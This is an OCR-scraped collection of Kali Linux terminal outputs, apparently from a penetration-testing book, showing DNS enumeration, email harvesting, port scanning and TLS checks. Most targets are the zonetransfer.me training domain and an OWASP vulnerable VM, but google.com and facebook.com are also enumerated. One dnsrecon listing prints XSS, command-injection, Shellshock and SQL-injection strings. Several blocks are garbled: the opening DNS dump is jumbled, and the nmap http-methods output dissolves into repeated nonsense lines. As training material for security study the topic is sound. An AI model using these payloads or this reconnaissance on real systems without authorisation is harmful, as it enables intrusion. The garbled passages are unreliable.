deadbeef.zonetransfer.me. 3600 ΙN NSEC dr.zonetransfer.me. ΙN dr.zonetransfer.me. 300 LOC 53 dr.zonetransfer.me. 3600 ΙN NSEC DZC.zonetransfer.me. DZC.zonetransfer.me. 7200 ΙN TXT AbCdEfG NSEC DZC.zonetransfer.me. 3600 IN email.zonetransfer.me. 74.125.206.26 email.zonetransfer.me. 7200 IN 3600 ΙN NSEC Info.zonetransfer.me. internal.zonetransfer.me. 300 internal.zonetransfer.me. ΙN NS intns1.zonetransfer.me. internal.zonetransfer.me. 300 NS intns2.zonetransfer.me. IN intns1.zonetransfer.me. 300 ΙN 167.88.42.94 Α AXFR record query failed: no socket TCP[167.88.42.94] Connection timed out intns1.zonetransfer.me. IN NSEC intns2.zonetransfer.me. 3600 intns2.zonetransfer.me. 300 ΙN 167.88.42.94 intns2.zonetransfer.me. 3600 ΙN NSEC office.zonetransfer.me. 4.23.39.254 office.zonetransfer.me. 7200 ΙN Α ipv6actnow.org.zonetransfer.me. 7200 ΙN AAAA 2001:67c:2e8:11::c100:1332 ΙN owa.zonetransfer.me. 7200 Α 207.46.197.32 owa.zonetransfer.me. 3600 ΙN NSEC robinwood.zonetransfer.me.

```
root@kali:~# fierce -dns google.com
DNS Servers for google.com:
        ns2.google.com
        ns4.google.com
        nsl.google.com
        ns3.google.com
Trying zone transfer first...
        Testing ns2.google.com
                Request timed out or transfer not allowed.
        Testing ns4.google.com
                Request timed out or transfer not allowed.
        Testing nsl.google.com
                Request timed out or transfer not allowed.
        Testing ns3.google.com
                Request timed out or transfer not allowed.
Unsuccessful in zone transfer (it was worth a shot)
Okay, trying the good old fashioned way... brute force
Checking for wildcard DNS...
Nope. Good.
Now performing 2280 test(s)...
216.58.203.100 academico.google.com
216.58.203.109 accounts.google.com
216.58.203.110 admin.google.com
216.58.203.110 ads.google.com
216.58.203.110 ai.google.com
216.58.203.110 alerts.google.com
216.58.203.100 ap.google.com
216.58.203.110 apps.google.com
216.58.203.100 asia.google.com
216.58.203.110 billing.google.com
216.58.203.105 blog.google.com
216.58.203.110 business.google.com
216.58.203.110 calendar.google.com
216.58.203.110 careers.google.com
216.58.203.110 catalog.google.com
216.58.203.110 chat.google.com
216.58.203.110 classroom.google.com
216.58.203.110 code.google.com
74.125.204.129 corp.google.com
               d.google.com
216.58.203.110
216.58.203.110
               design.google.com
               developer.google.com
216.58.203.110
216.58.203.110 developers.google.com
```

```
t<mark>okali: #</mark> dnsrecon -a -w -g -d zonetransfer.me
Performing General Enumeration of Domain: zonetransfer.me
Checking for Zone Transfer for zonetransfer.me name servers
Resolving SOA Record
     SOA nsztml.digi.ninja 81.4.108.41
Resolving NS Records
NS Servers found:
NS nsztml.digi.ninja 81.4.108.41
NS nsztml.digi.ninja 167.88.42.94
Removing any duplicate NS server IP Addresses...
Trying NS server 167.88.42.94
Zone Transfer Failed for 167.88.42.94!
Port 53 TCP is being filtered
Trying NS server 81.4.108.41
81.4.108.41 Has port 53 TCP Open
Zone Transfer was successful!!
       SOA nsztml.digi.ninja 81.4.108.41
      NS nsztml.digi.ninja 81.4.108.41
NS nsztm2.digi.ninja 167.88.42.94
NS intns1.zonetransfer.me 167.88.42.94
      NS intns2.zonetransfer.me 167.88.42.94
       TXT google-site-verification=tyP28J7JAUHA9fw2sHXMgcCC0I6XBmmoVi04VlMewxA
       TXT Remember to call or email Pippa on +44 123 4567890 or pippa@zonetransfer.me when making DNS changes
       TXT '><script>alert('Boo')</script>
       TXT AbcdEfG
       TXT ZoneTransfer.me service provided by Robin Wood - robin@digi.ninja. See http://digi.ninja/projects/zonetransferme.php
       TXT ; ls
TXT () { :]}; echo ShellShocked
       TXT ' or 1=1 --
       TXT Robin Wood
      PTR www.zonetransfer.me 217.147.177.157
      MX @.zonetransfer.me ASPMX.L.GOOGLE.COM 74.125.203.27
MX @.zonetransfer.me ASPMX.L.GOOGLE.COM 2404:6800:4008:c07::1b
      MX @.zonetransfer.me ALT1.ASPMX.L.GOOGLE.COM 74.125.198.27
MX @.zonetransfer.me ALT1.ASPMX.L.GOOGLE.COM 2607:f8b0:4003:c05::1b
      MX @.zonetransfer.me ALT2.ASPMX.L.GOOGLE.COM 74.125.201.27
      MX @.zonetransfer.me ALT2.ASPMX.L.GOOGLE.COM 2607:f8b0:4001:c01::la
      MX @.zonetransfer.me ASPMX2.GOOGLEMAIL.COM 74.125.198.26
       MX @.zonetransfer.me ASPMX2.GOOGLEMAIL.COM 2607:f8b0:4003:c05::la
       MX @.zonetransfer.me ASPMX3.GOOGLEMAIL.COM 74.125.201.26
       MX @.zonetransfer.me ASPMX3.GOOGLEMAIL.COM 2607:f8b0:4001:c01::la
       MX @.zonetransfer.me ASPMX4.GOOGLEMAIL.COM 173.194.219.27
       MX @.zonetransfer.me ASPMX4.GOOGLEMAIL.COM 2607:f8b0:4002:c03::la
       MX @.zonetransfer.me ASPMX5.GOOGLEMAIL.COM 74.125.192.26
```

```
root@kali:/mnt# nmap --script dns-brute --script-args dns-brute.domain=pentesting-lab.com
Starting Nmap 6.40 ( http://nmap.org ) at 2014-12-10 15:13 UTC
Pre-scan script results:
| dns-brute:
| DNS Brute-force hostnames
| www.pentesting-lab.com - 196.123.34.45
| admin.pentesting-lab.com - 196.123.34.65
| dev.pentesting-lab.com - 201.34.156.1
| chat.pentesting-lab.com - 23.34.124.33
| citrix.pentesting-lab.com - 196.123.34.67
|_ cms.pentesting-lab.com - 23.34.134.21
```



```
root@kali:~# theharvester -b all -d zonetransfer.me
          TheHarvester Ver. 2.7
 Coded by Christian Martorella
 Edge-Security Research
 cmartorella@edge-security.com
Full harvest..
[-] Searching in Google..
       Searching 0 results...
        Searching 100 results...
[-] Searching in PGP Key server...
[-] Searching in Bing..
       Searching 50 results...
       Searching 100 results...
[-] Searching in Exalead..
        Searching 50 results...
       Searching 100 results...
       Searching 150 results...
[+] Emails found:
pippa@zonetransfer.me
pixel-1506786993611511-web-@zonetransfer.me
pixel-1506786996891728-web-@zonetransfer.me
xss.zonetransfer.me@xss.zonetransfer.me
[+] Hosts found in search engines:
[-] Resolving hostnames IPs...
127.0.0.1:asfdbbox.zonetransfer.me
4.23.39.254:office.zonetransfer.me
207.46.197.32:owa.zonetransfer.me
54.206.51.177:staging.zonetransfer.me
217.147.177.157:testing.zonetransfer.me
217.147.177.157:www.zonetransfer.me
[+] Virtual hosts:
```



```
[recon-ng][default] > show modules

Discovery
------
    discovery/info_disclosure/cache_snoop
    discovery/info_disclosure/interesting_files

Exploitation
------
    exploitation/injection/command_injector
    exploitation/injection/xpath_bruter

Import
-----
    import/csv_file

Recon
-----
    recon/companies-contacts/facebook
    recon/companies-contacts/jigsaw
    recon/companies-contacts/jigsaw/point_usage
    recon/companies-contacts/jigsaw/purchase_contact
    recon/companies-contacts/jigsaw/purchase_contact
```

```
[recon-ng][default] > load recon/domains-hosts/bing_domain_web
[recon-ng][default][bing_domain_web] > set source facebook.com
SOURCE => facebook.com
[recon-ng][default][bing_domain_web] > show info
     Name: Bing Hostname Enumerator
     Path: modules/recon/domains-hosts/bing_domain_web.py
   Author: Tim Tomes (@LaNMaSteR53)
Description:
 Harvests hosts from Bing.com by using the 'site' search operator. Updates the 'hosts' table with the
 results.
Options:
 Name Current Value Required Description
 SOURCE facebook.com yes source of input (see 'show info' for details)
Source Options:
 query <sql> database query returning one column of inputs
```

```
[recon-ng][default][bing_domain_web] > run
FACEBOOK.COM
    URL: https://www.bing.com/search?first=0&q=domain%3Afacebook.com
    [host] th-th.facebook.com (<blank>)
    [host] www.facebook.com (<blank>)
    [host] apps.facebook.com (<blank>)
    [host] business.facebook.com (<blank>)
    Sleeping to avoid lockout...
    URL: https://www.bing.com/search?first=0&q=domain%3Afacebook.com+-domain%3Ath-th.facebook.com+-domain%
    [host] en-gb.facebook.com (<blank>)
    [host] web.facebook.com (<blank>)
    [host] relianceada.facebook.com (<blank>)
    [host] mbasic.facebook.com (<blank>)
    [host] fa-ir.facebook.com (<blank>)
    [host] ro-ro.facebook.com (<blank>)
    [host] mobile.prod.facebook.com (<blank>)
    [host] sl-si.facebook.com (<blank>)
    [host] sr-rs.facebook.com (<blank>)
    [host] bs-ba.facebook.com (<blank>)
    [host] fi-fi.facebook.com (<blank>)
    [host] developers.facebook.com (<blank>)
    [host] fb.m.facebook.com (<blank>)
    Sleeping to avoid lockout...
    URL: https://www.bing.com/search?first=0&q=domain%3Afacebook.com+-domain%3Ath-th.facebook.com+-domain%
main%3Aen-gb.facebook.com+-domain%3Aweb.facebook.com+-domain%3Arelianceada.facebook.com+-domain%3Ambasic.f
bile.prod.facebook.com+-domain%3Asl-si.facebook.com+-domain%3Asr-rs.facebook.com+-domain%3Abs-ba.facebook.
facebook.com
```

```
[recon-ng][default][csv] > use reporting/
                    reporting/json
reporting/csv
                                          reporting/proxifier reporting/xlsx
                    reporting/list
reporting/html
                                          reporting/pushpin
                                                               reporting/xml
[recon-ng][default][csv] > use reporting/csv
[recon-ng][default][csv] > set TABLE domains
TABLE => domains
[recon-ng][default][csv] > show options
 Name
            Current Value
                                                            Required Description
  FILENAME /root/.recon-ng/workspaces/default/results.csv
                                                                      path and filename for output
  TABLE
            domains
                                                            yes
                                                                      source table of data to export
[recon-ng][default][csv] >
[recon-ng][default][csv] > run
```

```
root@kali:~# nmap -sT 10.7.7.5
Starting Nmap 7.60 ( https://nmap.org ) at 2017-10-01 10:34 CAT
Nmap scan report for 10.7.7.5
Host is up (0.00069s latency).
Not shown: 991 closed ports
PORT
        STATE SERVICE
22/tcp open ssh
80/tcp
        open http
139/tcp open netbios-ssn
143/tcp open imap
443/tcp open https
445/tcp open microsoft-ds
5001/tcp open commplex-link
8080/tcp open http-proxy
8081/tcp open blackice-icecap
MAC Address: 08:00:27:DA:00:19 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 13.34 seconds
root@kali:~# nmap -sT --top-ports 5 10.7.7.5
Starting Nmap 7.60 ( https://nmap.org ) at 2017-10-01 10:34 CAT
Nmap scan report for 10.7.7.5
Host is up (0.00035s latency).
       STATE SERVICE
PORT
21/tcp closed ftp
22/tcp open
              ssh
23/tcp closed telnet
80/tcp open
              http
443/tcp open
              https
MAC Address: 08:00:27:DA:00:19 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 13.25 seconds
root@kali:~# nmap -sT -p80,443,138-150 --open 10.7.7.5
Starting Nmap 7.60 ( https://nmap.org ) at 2017-10-01 10:34 CAT
Nmap scan report for 10.7.7.5
Host is up (0.00033s latency).
Not shown: 11 closed ports
PORT
       STATE SERVICE
80/tcp open http
139/tcp open netbios-ssn
143/tcp open imap
443/tcp open https
MAC Address: 08:00:27:DA:00:19 (Oracle VirtualBox virtual NIC)
```







```
oot@kali:~# nmap -sT -sV 10.7.7.5
Starting Nmap 7.60 ( https://nmap.org ) at 2017-10-01 11:02 CAT
Nmap scan report for 10.7.7.5
Host is up (0.00053s latency).
Not shown: 991 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
                             OpenSSH 5.3pl Debian 3ubuntu4 (Ubuntu Linux; protocol 2.0)
                            Apache httpd 2.2.14 ((Ubuntu) mod_mono/2.4.3 PHP/5.3.2-lubuntu4.30 with Suhosin-Patch
proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14 OpenSSL...)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
                            Courier Imapd (released 2008)
143/tcp open imap
443/tcp open ssl/https?
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
5001/tcp open java-rmi
                            Java RMI
                             Apache Tomcat/Coyote JSP engine 1.1
8080/tcp open http
                             Jetty 6.1.25
8081/tcp open http
1 service unrecognized despite returning data. If you know the service/version, please submit the following finge
rprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port5001-TCP:V=7.60%I=7%D=10/1%Time=59D0AF40%P=x86_64-pc-linux-gnu%r(NU
SF:LL,4,"\xac\xed\0\x05");
MAC Address: 08:00:27:DA:00:19 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 72.81 seconds
```

```
ali:~# amap -bqv 10.7.7.5 21 22 25 80 443
Using trigger file /etc/amap/appdefs.trig ... loaded 30 triggers
Using response file /etc/amap/appdefs.resp ... loaded 346 responses
Using trigger file /etc/amap/appdefs.rpc ... loaded 450 triggers
amap v5.4 (www.thc.org/thc-amap) started at 2017-10-02 12:30:24 - APPLICATION MAPPING mode
Total amount of tasks to perform in plain connect mode: 115
Protocol on 10.7.7.5:443/tcp (by trigger http) matches http - banner: <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//E
N">\n<html><head>\n<title>400 Bad Request</title>\n</head><body>\n<hl>Bad Request</hl>\nYour browser sent a request
t that this server could not understand.<br />\nReason You're speaking plain HTTP to an SS
Protocol on 10.7.7.5:443/tcp (by trigger http) matches http-apache-2 - banner: <!DOCTYPE HTML PUBLIC "-//IETF//DTD HT
ML 2.0//EN">\n<html><head>\n<title>400 Bad Request</title>\n</head><body>\n<hl>Bad Request</hl>\nYour browser sent
 a request that this server could not understand.<br />\nReason You're speaking plain HTTP to an SS
Protocol on 10.7.7.5:80/tcp (by trigger http) matches http - banner: HTTP/1.1 200 OK\r\nDate Mon, 02 Oct 2017 213024
GMT\r\nServer Apache/2.2.14 (Ubuntu) mod mono/2.4.3 PHP/5.3.2-lubuntu4.30 with Suhosin-Patch proxy html/3.0.1 mod pyt
hon/3.3.1 Python/2.6.5 mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38 mod_perl/2.
Protocol on 10.7.7.5:80/tcp (by trigger http) matches http-apache-2 - banner: HTTP/1.1 200 OK\r\nDate Mon, 02 Oct 201
7 213024 GMT\r\nServer Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy_html/3.0.
1 mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38 mod_perl/2.
Protocol on 10.7.7.5:22/tcp (by trigger ssl) matches ssh - banner: SSH-2.0-OpenSSH_5.3pl Debian-3ubuntu4\r\n
Protocol on 10.7.7.5:22/tcp (by trigger ssl) matches ssh-openssh - banner: SSH-2.0-0penSSH_5.3pl Debian-3ubuntu4\r\n
Protocol on 10.7.7.5:443/tcp (by trigger ssl) matches ssl - banner: JFY9WDWm@N E\\+G!gnu\\~byk\v00\t\rr0\r\t*H\r010Uo
waspbwa0\r130102211238Z\r221231211238Z010Uowaspbwa00\r\t*H\r0{ gKK9RM\\M;wRp342xBa7`RE.LC\v'BD9^'";Dd{9n oG8qLj sSG0\
r\t*H\rM)(2j#Q+7R^cyh?E<)`o!\f\v1[;w@~@Dg[(yQEM<rj0`3ER\f}@6J\n\f9_R\vtQ.cr~ZyB\v*)2JFzc
Waiting for timeout on 19 connections .
amap v5.4 finished at 2017-10-02 12:30:36
```



```
kali:~# whatweb -v 10.7.7.5
WhatWeb report for http://le.7.7.5
Status
             : 200 OK
              : owaspbwa OWASP Broken Web Applications V 🔪 Kali Linux 🦠 Kali Docs 🦠 Kali Tool
Title
ΤP
              : 10.7.7.5
Country
             : RESERVED, ZZ
Summary Passenger[4.0.38], HTML5, Python[2.6.5], OpenSSL[0.9.8k], HTTPServer[Ubuntu Linux][Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-lubuntu4.30 with Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14
DoenSSL/0.9.8k Phusion_Passenger/4.0.38 mod_perl/2.0.4 Perl/v5.10.1], Perl[5.10.1], JQuery, Apache[2.2.14][mod_mono/2.
4.3,mod_perl/2.0.4,mod_python/3.3.1,mod_ssl/2.2.14,proxy_html/3.0.1], Email[admin@metacorp.com,admin@owaspbwa.org,bob@ateliergraphique.com,cycloneuser-3@cyclonetransfers.com,jack@metacorp.com,test@thebodgeitstore.com], Script[text/javascript], PHP[5.3.2-lubuntu4.30][Suhosin-Patch]
Detected Plugins:
[ Apache ]
           The Apache HTTP Server Project is an effort to develop and
          maintain an open-source HTTP server for modern operating
           systems including UNIX and Windows NT. The goal of this w
          project is to provide a secure, efficient and extensible
           server that provides HTTP services in sync with the current aming and/or e-learning environments
          HTTP standards.
                            : 2.2.14 (from HTTP Server Header)
           Version
                            : mod_mono/21413,mod_perl/2.0.4,mod_python/31311,mod_ssl/2.2.14
          Module
          Module : proxy_html/3.0.1
Google Dorks: (3) Cross Sit
           Website
                         : http://httpd.apache.org/
  Email ]
           Extract email addresses. Find valid email address and
           syntactically invalid email addresses from mailto: link
           tags. We match syntactically invalid links containing
          mailto: to catch anti-spam email addresses, eg. bob at
```

```
Troot@kali: # nmap 7--script http-methods -p80,443,8080 10.7.7.5

Starting Nmap 7.60 ( https://nmap.org ) at 2017-10-02 14:50 CAT Nmap scan report for 10.7.7.5

Host is up (-0.13s latency).

PORT STATE SERVICE 80/tcp open http | http-methods: | Supported Methods: GET HEAD POST OPTIONS TRACE | Potentially risky methods: TRACE 443/tcp open https://email.com/decime/mac/443/tcp open https://email.com/mac/443/tcp open https://email.com/mac/443/tcp open http-proxy NET MAC Address: 08:00:27:DA:00:19 (Oracle VirtualBox virtual NIC) | Welcome | Nmap done: 1 IP address (1 host up) scanned in 19.84 seconds | Nmap done: 1 IP address (1 host up) scanned in 19.84 seconds | Nmap done: 1 IP address (1 host up) scanned in 19.84 seconds | Nmap done: 1 IP address (1 host up) scanned in 19.84 seconds | Nmap done: 1 IP address (1 host up) scanned in 19.84 seconds | Nmap done: 1 IP address (1 host up) scanned in 19.84 seconds | Nmap done: 1 IP address (1 host up) scanned in 19.84 seconds | Nmap done: 1 IP address (1 host up) scanned in 19.84 seconds | Nmap done: 1 IP address (1 host up) scanned in 19.84 seconds | Nmap done: 1 IP address (1 host up) scanned in 19.84 seconds | Nmap done: 1 IP address (1 host up) scanned in 19.84 seconds | Nmap done: 1 IP address (1 host up) scanned in 19.84 seconds | Nmap done: 1 IP address (1 host up) scanned in 19.84 seconds | Nmap done: 1 IP address (1 host up) scanned in 19.84 seconds | Nmap done: 1 IP address (1 host up) scanned in 19.84 seconds | Nmap done: 1 IP address (1 host up) scanned in 19.84 seconds | Nmap done: 1 IP address (1 host up) scanned in 19.84 seconds | Nmap done: 1 IP address (1 host up) scanned in 19.84 seconds | Nmap done: 1 IP address (1 host up) scanned in 19.84 seconds | Nmap done: 1 IP address (1 host up) scanned in 19.84 seconds | Nmap done: 1 IP address (1 host up) scanned in 19.84 seconds | Nmap done: 1 IP address (1 host up) scanned in 19.84 seconds | Nmap done: 1 IP address (1 host up) scanned in 19.84 seconds | Nmap done: 1 IP address (1 host up) scanned in 19.84 se
```

```
root@kali:~# openssl s client -connect 10.7.7.5:443
CONNECTED (00000003)
depth=0 CN = owaspbwa
verify error:num=18:self signed certificate
verify return:1
depth=0 CN = owaspbwa
verify return:1
Certificate chain
 0 s:/CN=owaspbwa
  i:/CN=owaspbwa
Server certificate
 ----BEGIN CERTIFICATE-
MIIBnTCCAQYCCQDmhw3dcsK55zANBgkghkiG9w0BAQUFADATMREwDwYDVQQDEwhv
d2FzcGJ3YTAeFw0xMzAxMDIyMTEyMzhaFw0yMjEyMzEyMTEyMzhaMBMxETAPBgNV
BAMTCG93YXNwYndhMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBqQDIxXtf0h6T
ceRLAd5LAfA5vFL/uafR15KK+k0Yr1xNjjuPd7iX/AKdUh5wAzM0MgoZeEKi72Hw
iTezYFJFLvpM0/6PB+ALtxYnAf7v0kSxm0LsoeKRowKZ0V4nIjuEFKCp3ERk7xDb
Ons5bt62IG9Hxji5cbJMag4CIMsQc1NHtQIDAQABMA0GCSqGSIb3DQEBBQUAA4GB
AIqFAJdNKSiApOmwMqBq4oIOrCOKUdDv9is3wJWaz1JeY3lop9WFPzr1RYE8Kcpq
+2+oIaiUwN8HDAsaMZGfWzv2rncBQ0vyfqxARKzL6H+CZ+Rb5MQos7t50twHs1Ht
RU3A6pP0PLai+/ly1/aCwmgNTxpghTNFmVLloxT/HJao
-----END CERTIFICATE
subject=/CN=owaspbwa
issuer=/CN=owaspbwa
No client certificate CA names sent
Server Temp Key: DH, 1024 bits
SSL handshake has read 1167 bytes and written 374 bytes
Verification error: self signed certificate
New, SSLv3, Cipher is DHE-RSA-AES256-SHA
Server public key is 1024 bit
Secure Renegotiation IS supported
Compression: NONE
```

```
root@kali:~# sslscan 10.7.7.5
Version: 1.11.10-static
OpenSSL 1.0.2-chacha (1.0.2g-dev)
Testing SSL server 10.7.7.5 on port 443 using SNI name 10.7.7.5
  TLS Fallback SCSV:
                support TLS Fallback SCSV
Server
  TLS renegotiation:
Secure session renegotiation supported
Compression enabled
                    (CRIME)
 Heartbleed:
TLS 1.2 not vulnerable to heartbleed
TLS 1.1 not vulnerable to heartbleed
TLS 1.0 not vulnerable to heartbleed
  Supported Server Cipher(s):
Preferred TLSv1.0 256 bits DHE-RSA-AES256-SHA
                                                           DHE 1024 bits
Accepted TLSv1.0 256 bits AES256-SHA
Accepted TLSv1.0 128 bits DHE-RSA-AES128-SHA
                                                           DHE 1024 bits
Accepted TLSv1.0 128 bits AES128-SHA
Accepted TLSv1.0
                  128 bits RC4-SHA
Accepted TLSv1.0 128 bits RC4-MD5
Accepted TLSv1.0 112 bits EDH-RSA
                   112 bits EDH-RSA-DES-CBC3-SHA
                                                           DHE 1024 bits
Accepted TLSv1.0
                   112 bits DES-CBC3-SHA
                   256 bits
                                                           DHE 1024 bits
Accepted
                   256 bits
                   128 bits
                                                           DHE 1024 bits
Accepted
Accepted
                   128 bits
                   128 bits RC4-SHA
Accepted
Accepted
                   128 bits RC4-MD5
Accepted
                   112 bits
                                                           DHE 1024 bits
Accepted SSLv
                   112 bits
 SSL Certificate:
Signature Algorithm:
RSA Kev Strenath:
```

```
SCAN RESULTS FOR 10.7.7.5:443 - 10.7.7.5:443
* Deflate Compression:
    VULNERABLE - Server supports Deflate compression
* Session Renegotiation:
    Client-initiated Renegotiations: OK - Rejected
    Secure Renegotiation:
                                        OK - Supported
* TLSV1_2 Cipher Suites:
Server rejected all cipher suites.
* Session Resumption:
   With Session IDs:
                                        PARTIALLY SUPPORTED (4 successful, 1 failed, 0 errors, 5 total attempts). Try
esum_rate.
    With TLS Session Tickets:
                                        OK - Supported
* TLSV1_1 Cipher Suites:
    Server rejected all cipher suites.
* Certificate - Content:
    SHA1 Fingerprint:
                                        e469e1f2987740c33aecee7cf630ca1931be05ae
    Common Name:
                                        owaspbwa
    Issuer:
Serial Number:
                                        owaspbwa
                                        E6870DDD72C2B9E7
    Not Before:
                                        Jan 2 21:12:38 2013 GMT
    Not After:
                                        Dec 31 21:12:38 2022 GMT
                                        shalWithRSAEncryption
    Signature Algorithm:
    Public Key Algorithm:
                                        rsaEncryption
    Key Size:
                                        1024 bit
    Exponent:
                                        65537 (0x10001)
* Certificate - Trust:
    Hostname Validation:
                                        FAILED - Certificate does NOT match 10.7.7.5
    Google CA Store (09/2015):
                                        FAILED - Certificate is NOT Trusted: self signed certificate
                                        FAILED - Certificate is NOT Trusted: self signed certificate
    Java 6 CA Store (Update 65):
    Microsoft CA Store (09/2015):
                                        FAILED - Certificate is NOT Trusted: self signed certificate
```

```
root@kali:~# nmap --script ssl-enum-ciphers -p 443 10.7.7.5
Starting Nmap 7.60 ( https://nmap.org ) at 2017-10-03 14:09 CAT
Nmap scan report for 10.7.7.5
Host is up (0.00024s latency).
PORT
        STATE SERVICE
443/tcp open https
 ssl-enum-ciphers:
    SSLv3:
      ciphers:
        TLS DHE RSA WITH 3DES EDE CBC SHA (dh 1024) - D
       TLS DHE RSA WITH AES 128 CBC SHA (dh 1024) - A
        TLS DHE RSA WITH AES 256 CBC SHA (dh 1024) - A
       TLS RSA WITH 3DES EDE CBC SHA (rsa 1024) - D
        TLS RSA WITH AES 128 CBC SHA (rsa 1024) - A
       TLS RSA WITH AES 256 CBC SHA (rsa 1024) - A
        TLS RSA WITH RC4 128 MD5 (rsa 1024) - D
        TLS RSA WITH RC4 128 SHA (rsa 1024) - D
      compressors:
        DEFLATE
        NULL
      cipher preference: client
      warnings:
        64-bit block cipher 3DES vulnerable to SWEET32 attack
        Broken cipher RC4 is deprecated by RFC 7465
        CBC-mode cipher in SSLv3 (CVE-2014-3566)
        Ciphersuite uses MD5 for message integrity
        Weak certificate signature: SHA1
    TLSv1.0:
      ciphers:
        TLS DHE RSA WITH 3DES EDE CBC SHA (dh 1024) - D
        TLS DHE RSA WITH AES 128 CBC SHA (dh 1024) - A
        TLS DHE RSA WITH AES 256 CBC SHA (dh 1024) - A
        TLS RSA WITH 3DES EDE CBC SHA (rsa 1024) - D
        TLS RSA WITH AES 128 CBC SHA (rsa 1024) - A
        TLS RSA WITH AES 256 CBC SHA (rsa 1024) - A
       TLS RSA WITH RC4 128 MD5 (rsa 1024) - D
        TLS RSA WITH RC4 128 SHA (rsa 1024) - D
```



